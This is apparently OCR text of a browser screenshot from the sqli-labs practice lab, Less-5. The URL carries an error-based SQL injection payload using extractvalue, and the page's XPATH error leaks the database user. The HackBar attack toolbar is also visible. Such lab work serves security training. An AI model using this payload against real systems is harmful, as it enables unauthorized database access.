 Less-5 Double Query- Single
不安全 sqli-labs:8080/Less-5/?id=1%27%20and%20(extractvalue(1,concat(0x5c,(select%20user()))))%20--+
S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
XPATH syntax error: '\root@localhost'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-5/?id=1' and (extractvalue(1,concat(0x5c,(select user())))) --+
Use POST method
MODIFY HEADER
Name
Value
Action: Remove header